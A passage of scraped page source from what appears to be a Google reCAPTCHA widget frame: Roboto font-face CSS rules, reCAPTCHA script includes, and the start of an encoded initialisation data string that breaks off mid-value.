  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pmYQfUE4jN7Umk_XAWD7yg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pmYQfUE4jN7Umk_XAWD7yg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pmYQfUE4jN7Umk_XAWD7yg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CjmcgEiY6E8O+Y8K9C8KMwpV2wqPCmsKPMSzCr8KzwptBwrE/w6rChEg8w6sRWwUsw5LCumk3L2svw6HDk3EHe0fDhcOCVxbDt8OkwpAYw7FbYMO1WhdZbsOwDUdzw59CwqQiw5jDm8O0wpITJztWwohuK8OGwqHCjH1udApQw6QvI2rCuMKxwoVawqQiwo/Do8K+w7UhwopNwqvDgsKew7HCuXHDo8KrTgV1DlFFwpZQwrVSQ8ODw5vDnEUMCCjDhsKFwrRTwqwgSMKYw7tjdXDCgw1kwrkzwp7Cvi/DhisOw6nDv3nClj/CucOQw5QKKQk+w7N9OcKFb8KZw6PCr1DCoxnCnDHDjsO8w7fDpcKKdsOXG8Ovw6pKwrkGGVpZe8OKLsOjwosddmp8PnIbesKlEGdkXTfDicKTwo0HwqoaBSzDmMOadMOSGsK5w6rDicKBDCRSw5DCqwdzwqlfA8KkUMKwwo/CgEfCr8OmS8K0wrFKaCvDo8OIw65hw5EUw5PCtsOLQ8K8RDVfYcKjw7fCtMOHwpICesOcw5/Ci8KneU5ZZcKOw5sFwrAfacO7w5o8w7UqUcOzw5MdwoNqDcObwq8Iw53DrCDDuFjCpsKnw4wJwqTDnyzDlEp+fMKkw69gwqfChMKqw5bCvWPDk8KBw6pRWhnClcOHw6TCj1nDvcOkwqPDug/CkMK5XMOGZ2IICUPDnyPCm8KFe8KJAMKAbmt7UShAw64Aw7XCocKgL8OnAcKAw7hxVwhrwoV+FSHDhjJjdFTCjivClMKpwqLDkcOlw5V0EFbDncKow4XDs2k2wqcmAsK9w5PDiBfCtSFQN8Omw7g/Mnw6GcO4J8KhHj7DlSfCmhYCw5LCnHBdw6HDiQ5Vw5vDlBoobwY5NnzCksKUMTtpfsK1VBQOwrZ8MSIdVk1xM0Emw6fDlMKnwprDpUPDrxpjwrArw4jCq1TClcObw6oTODAcAMO5w5vDjGhrw4PCu8K8SE/DisOAH8KWwqc1wrHDvGoxTSsmHHnCiUx1DMONwoMew5JowoxlwpDCrMOLw7V2SF0zH8K+w4J2W8KaccO/JAbDtmM8w43ClVbDrsKrWkzDv8O5wo7CjlohwprCvMKdT8Oywq/DglAIGgvCoMKFw4DCvcKqNg1teRo6fcK3wrjCjcK2w6LCk17DhjXDisKXw63DpVhJa8Ksa8OfRE9fbcOBwrgywrgFUnnDmsOAVjJnOsKmwrDClCJ/w7ljMGEze17CrGzCq8KPw5bDp8OZNBfDgsKgw7bDmsK6AjlaIUvCn8OVYWPChhsfwoJnw7JRJ03DpsOOw4tAB2NHFsK5w5B+JMKuw4pNGXZ1DhbDhVcOW8O1wqVYwpzCv3fCqcOdwoFpdMKMf3ZMPU4swq/DosOPVsKBw4/DnDdkW3DCj1E6wo9gw4vCsX9OaBZzwo/[base64]/[base64]/OVDDjcKqZcKMwpTCpCLCtMOYZ8OySH3CiSfDq8OUCBHCnznDn8KLSsOjdlNyUHIZe3zCqMKPwog3wqtWIBR6w5fCmsKYw6bDrsK3w7vCrgo/Y8OhJQnDuC5rw57Cg8OnZsOfw73DiV7Dk8KDwoxwHMKnwofDt8O9awg6b8OOw4fCuHkiRRJTwpbDrsOKw4o+UxjCncKXw4/DjMKYwqXCoDEuw4hKw5vDtSnDmMOnSmBNCU8Vw4lVV8KJw7lMeErDlcKawq/[base64]/KcOtSlTCogVWwprDuBHCi8Kvw5PDpcKCAmtKwrJqw6oUBcKSKcO8wqPCn0low5XDkhtHw7TDmELCi3ktwrwWTcOpZ8KIwr0gJB/DviA5BcK/O0bCqcK/w7USwr5sw7wEwoTDpMKqw6HCtHPDoFtqKcO1SnBsZELCoj1lwrDCp1XDscOSJ0R4w5cPeB9ww4fDkcOwPFHDiVMsVsOvLMOHDcK2S8O+wrpewoDChAg4FW/DnlrDtlTClXxvDMKSwoVzDMOQPxg3wr7DosO/G1FNfcO7F8KAwoDCiivCkQ4BJ2VhwrPCu03Dt0bDgmtRKxtXw4PCl2TDg8O6wokDw7pzY3lcwrQaCGNaHMOkw78ZwpY7w4NbwqTDosK1w7DDiDzDvT/DmsKgaWdTZHjClMOwwrHCtFLDnzVWZgbDmsOxW8OQw5RgTMKmw5LDtcOqCMOuI8O7woolwp9EwqJuwoXCh2fCsHgFSMKAw715wqgWMmRCwoMjwo7Dj8Kgw6vDhWRkfcOfw7bCt3BuwqLDs8OtCcOaTWfCoQ7DkSLDtcKEXl3DmcO1W8OFw7ppeCARUi/Dj8OEbDDDuVkeEylDIVrDsk3Dh8KVQcO1BMKSCCbDnjPCpgHDgG1Ewo4zT8OvRsO1w6vDjRUYVFPCrcKALSpXw4Zdwrw6w58hWzAMwpcmdXvCvyvCi21uwpjCtcKhwrpGw6PDgsKrZHgacsKRfMO6wrExf8OIwp4FDVk9wrHCnjwJG8O9ecKfY8O6wpoMfMOxw4/CiT4CNzYic8OLCsK3w5UuPxTDvg1xdMO6wq3DiQDDt354w5jDjQrCgcOEw5vDrjdubWBUScKFwr0iTsOXw6jCscO5woDDjDl/wotvQ3RIN8O1w7TCnncLXcKww6DCillWEmDClwMxRcO+F8K5RBvDosOGVMKhwpw0wrHDvxDCkiB2PQtDDGXDicOgEmnDj8KoAcKNDWVLccK/w79vBMK+wrdEw6HCuBPCnsK5T33ChFjDn2bDvMKkw7d+ZcKVwoPDocOaL8KBw4/[base64]/CosOrwrfCjMKPHDnCp8KiEcOiw5vDqDvDrsOmEcKLDRcsQjtmVsKDwqXDqXbCicOzUcONw57CiEfDhsOcwrFmwqoTw6pKCcKLB3/[base64]/w6kdDEHDtTQ5Px1ww70iQ2l3AcKtwqLDvQ91c344wrXDjcK4KgcqBVkYwq3DkMKCw6nDt8Onwq4Kw5/Do8Oswr1tUMKDw7HDp8K3wqjCqxRTw6vChsOEScOvJMK8w7DDucOdacOHeTRDZBDDt14Nw5w5wprDpW/[base64]/w5Y4w79/w4M8MsKOwozCs1Jfwrw+OzwUw4XDqU7CrAhxw7gGw5TCg23CnxjDgcOZw4ZYMcO8w43Ctw0wG8Ofw7JTw4VlScO0aMKsw6VKKjMYwoMPwp0GaDF/w5A/w7Vlwqltw7gIEAUkYStIw7URBDdGFsOlVEnDqV0TKXxfw69tZMK+WXPDhm/DnUN4KUvCn8Kyw7M/dirDig7CkVPCkcO/H8OsRsOuwrR2G8OGbsKBw6QHwoTDjQ1GwocoMcO4w4fDs8OyS8Oqe8ODeDrCpsKPFcOgw4I6w6ZJOWY9W8KfwqXCn0zDpU/Duk7DtMOYwqdhwq1ww5/Con90UmhVw7wTKDbCtVouZS/CvD/Cv0RLOx4rQHPCvMOjOsOvZsO9w6XCkA7DmsKFNMODw6RtVcKqRU3CksKOJ0NDHsOEBhbDlcKlADDCtMOmw5TCkMO+XMK5IsKPJ31mSh7Dr8KHADrCkcKZw6rCpMO3WAXCuSE/CcKPIWTCncOrw7AAd8KUw7NIF8OcAMKYw6bCp8KcwpTDs8Kiw51wbsObwrcsKgIYwrbCksOEICpLWzdJwrYuw75GJcKVZsKaw4hgP8K0wpM0wrxZwo/Cp34kwqpjw6U3O24bwoDChWZhSMO3w5NEw6QqwqZxacKJwovChcK3w4JvJcOBKRDDrQPDvsKCwqTDjn/Du3rDp8KuwrfDoyfCuAnDsinDlMK8wpfCk8OHLMKNw4QgM8K/XcKwBcO/CMKRw44Pw6cfw5fCl8K3wp16MMKfw6jDojNDYMKJw7I6woc1w4V6w7JxEcOXCMOvH8OCLwh7TRp+SCLDmyzDpsKqIsOowoZUSgg1PsORwrbCuhLDoV9pJsO5w7HCkcOzwoTDrMKtBsOJw7/DiS3ClsOIwqbDpmglAsOqw5Vuw4k5wqYSwpk5wrZdwrtePWVYHMKLZ8Kcw5ZPZ8KvwprDkMKYwq/DnMKyB8K8ChTDvMKQf21HI8OabyHDscKJWcOVEiZ9D8KMJSMRwpzDiw8iWMKBw7o2w6DCvsKowrrCmcKcw67CjDPCgVPCu8KnBRNEYGodw4zDilLDkhzCmhPCocOsw4Aew5p4w5V+cDdyfDXCnmEGwoohw61Uw7zDuyXDmi/DssKXP1VNwqPDg8OHw7jChhvCnsKQb8Ojw7towrwuXBs2UMKIw6nDvcORwqrCmsKKFsOnaVfCtT1Yw7rCksO4McKQwr1Dwqt8YcOhw7JgfVPCnsOuwoNqEMK8DQ/DsMOJEztwbmhHHUTColkibErDl8ODERVLPsKcXMKtwqPCvXTDr8KTw5kRw6HDhhnCicKQSHXCgcOTGMOLUEvDlEXCg05kwpVzw6RDwrXCt1rDi8K8Yn/DqcOxJAnCvDDDqQd5w7LDigNjwqN0w7/Dgh53wrl8SMKvW8Kdw5nDtzsew43CjcOEcMOzwqJyw78jw5vCpyIFGGPCoUrCksKVw6fCk37Dh2grT1N8MMKdwq9zw57DgMK0wrfDuXrCpBEvwoYXY8K6wprDgcKvwp3DtBUpwppWOcKMw7XDg8OmdCEbw4FxGsOGRsOmwq0IXGPDgRsLwqjCkcKCVig/SkDDjsKID8O2w5TDk8KbGsOHw5wlO8O2WQDDu0HDkcKKTcOqw7jCgcKFwpdIQSkLwrtPcynDv8Oqw6J4KCbDoRXDrsKowqVrfhsWw4bCpys0wo8yCX/Dn8Otw6vCgHZpw4V+woDCvhnDigZsw57DnjTDi8K6w5QDbsKWwpvDmELCpFfDksK8wpwmUwEzw6oEw601dMO/C8OxwpTCrAjCqX/Cg8KcSgAzbcKNwoLDucKkwpTDoMOyPD4XGxvDtXjDhMKFb0kxVsKpYsOdw5zDg8OQNcODw6sKZMKhwppGDMOPwqfDigVdw5LDsMKZEsOkw783wqt1w5bCgMOvZMK3wo1cw7nDssOJBX/DpEl+w7jCsMOeAA/CjDnCqsKuWsOgZizDp8KRQcOzKyA3wp4aPcKpb3kRwos/WCUawqpKwphuL8KuGMOHw7Fsbn/[base64]/DksOwwrtLw4MTG03CqH0kf3/DgXfCtsKyAcOTCsK3w5jDusKiwrRcb8OZwrJXcFLCvMKqIijCnz5aJRrDs8Oewo3DjMOLwqVwwrjCqMKCwr18wr9dwqo5w5vCswRpw58qwowXw41AecKRccOSTcOlwodgKsKqw7smYsOpw4ZJw5NnwplHwqXCpsO5aMO/w6TDkElNwqxxwoIfaiAlw67Dm8Ktw6PDjgHCqMKqP8KEw7RjdcOPwoMkWz3CjMKawp/[base64]/wpDDhh3DvcKHwp/[base64]/[base64]/Cj8KiLDPDscKPO8Kzw793w4LDqAzCmHvCiR/CkFnCpFrCuMKUAx1Iw6tuw7MIIMKzR8KqIwN6NE/ChRLDqTHDjHDDvkrDo8KwwoN/wqDCoMK/OE/DvwzCucK1DwvCvUzDmMKjw5cuS8KHBkBkw5vCqHrCjwrDjsKuQ8OfwqbDhCM+ZnvChCHDr37CkSAsazXCh8OKwqcIw7LDjsKeUTDCjzN4NErClcOPwq/DghLCocOdG1XCl8OUAX9LwpdXw5nDu8K0RRjCq8KtGw4aQ8KGIw7DuDXCs8OqDU3CkzQTH8K9w77Cn8KEUMKRw4nCkjkQwrVmwoc0ICHCoMK/JsO1wrFPDldkKxVrLMKcWS1NTirDsRJ/[base64]/Constw4sCVjjDtcOTwoXDrBDDssOIWcOOw747CBlbKx/DsjVdw73DhsOeHjXDkMKCMk5eJcOCw7PDiMO/w67CiDzChMOsCFfCjsKDw6g2wqnDnSDChsOHcMOsw4QDeDMiwqHDhhBYb0LDhjggEUE6w74Uw7PDhMOcw6gCETMgF2YPwrjDuG3CmE8fLMKaLi/[base64]/CkDpPdVdZwrkbXG1hcHV4bXhJWjATw4UxCEPCtsOnV8Ozwr/Crw/[base64]/Do8O3wqvChDxoVDzDk8Oyw6HCrsKswoHCug4bwpLCiMO0w7Vow4oqw5oAKlIkw4zClMKOGxnCuMONXXfDr07Dk8K9Ewoww5gIwoUcw5Fsw63Dih1Tw58CH8Oqw64vwqXDtgZpWsOVwr3DucOCCsOhbxFrdXdGai/[base64]/BcKkXUcow57CjU4EFzFmPsO5wr02SWfChsOFOcOew7LDkD4Sd8Ojw70VUMOhEzZVwpRMQy7CmsO8NMK5wpDDsQnDpgMgwrpoQMKpw6/CgzZhAMKcwpQwVMKWwrhcwrHDjMKKPA/CtMKKS2nDlyo3w409RcKaUcOiFsKswpQRw77CmA5uw681w687w54ZwqJBUcK8JG9vwox4wqxUV3XCqcOTw6zDnBUTwr4XXMO6wofCusOwRGkvw6/ChG7CphrDgMKVfCZJwr/[base64]/[base64]/DizonwrrDs8OZKHjChwHDp8OVDsOqb8KnQsOgwr/CgEkiwroQwqHDkGvCn8OnM8OVwpzDgsKrwoIJwp4Cw7I8PmjCp8K0PMKjS8OFUnLDoVPDoMKcw5/CrgEJwpdMwojDvMO4wpglwqfCnMK9BsKjfcK+YsKdZFDCglVpw5bCrkBXe3fDpsOWBDxuGMO7d8Oww7RvRFfDv8KHDcOiWCvDpGDCj8KQw7zCukdwwqMEwr1Uw53DqgPCrsKaWTo1wrU9w6bDl8OFw7fCk8Ouw6pAwr3DjMKcw4bDgsKpwq7DhjLCiWVtNjc/wpvDmsOGw7MaanE6ZzLDkwshPcKAw7k9w6vDncKbw4zDuMO8w7s4w4YBCcOLwqobw44YLMOqwo3CpCPCl8OfwonDr8OAC8KuSsO6wr18CsOYd8OyV3TCr8K9wrHDoi/Cg8KbwowTwrTClcKowoPCl1JQwrHDn8OhO8ObS8O1L8KFBcK6wrQKwrzDn8OdwpjCk8Otw7PDgMKvT8KXw5Ytw7pbNMK2w4sAwqzDiSgBbBAnw61ZwrhcEhhracKawprCkcKNw7LCgWrDox06AsO0UsOwa8OIw5jCqMOTChfDlyl/JCnDscOCMMOzPUYYcMOWJVzDvcOmKcKGwqXCssK1PcKpw6zDh1jCkS7CulTDu8KOw43DqMOjGHExXkZqQEnCqsODw7vCtMKpwp/DtsOWcMK9PB9XKS4fwqkhfMOlLCTDrMKRw5gWw4DCg30uwo7CtMKowqbCqTzDjcOPwrDDtsOVwpIQwpB+FMKawpLDsMKVP8OhKsOWwr/[base64]/[base64]/MsKwwoMww6jCqFR6woNXWgDDv13DpsKGwpg0AEDCiC/Dl8K0ZErCungPNXsAwpcHTcK+w5jCv8KuRMKaBCZ4Zxl7wr5rw6PCp8OHIkJkccKdw4k3wrJ1bmoBBVzDvcK1bxYNUgnDgcKtw6TDuVXCgMOdXR9jJT/DrsOnAQbCpcKyw6zDigXDoQIFUsKMwplWw6bDpSAmwo/Cg3BxM8O4w7lcw7tLw4N2E8KBS8KYBcOjT8K0wrwIwp4Rw48SccO5IsOAJMOFw47CicKIwqTDoQJ1w7PDsWEQEsOxW8K6S8KLEsOBBTd9d8Okw6DDqMOTwrjCscKYR3RkfsKsUH5NwpzDvMK1wrHCoMO6HMKVNFpJbS4VLn4DacOodsK7wr/DhMKWwooAw7TCjMODw5QhPsKObMOOUsOyw5cjw4fCt8Olwr7DjsOtwoEFHWvCj1jCh8OxdmTCn8KZw7XDih7DixTCn8K4wqkpIMK1eMOJw5nCuQTDhDpAwofDsMK/QcKuw5rDk8O5w5goA8O/w7LDh8OMNcKGwppQdsKsbgDDk8KIw6bCtx5Fw5TDgMKNZEXDkj/Dk8OFw51mw6IoKcKpw7IoZ8KiW03Dm8KqBkXDrVvDmQsUTMOMVRTDvXzCqGjCu1/CqSHCvjoMSMKtfcKmwoHCgsKBwp/DnRnDqlHCrFDCtMKQw6skbzjDhTzDkxXCjcKAMsKow6llwqcHXcK2fW9uwp5pWFgQwovCp8O/G8KqJAvDuUXCgsOOwojCvTlYwr/DlWjDtFILEgrDlU8jfAXDmMONCMO9w6oyw5gRw5UedHdxVW7Ct8K8w4bClkUMw5HCgjHCiBfDksKuw78cKEkIbcKTwoHDscKiRcK6w6pBwqI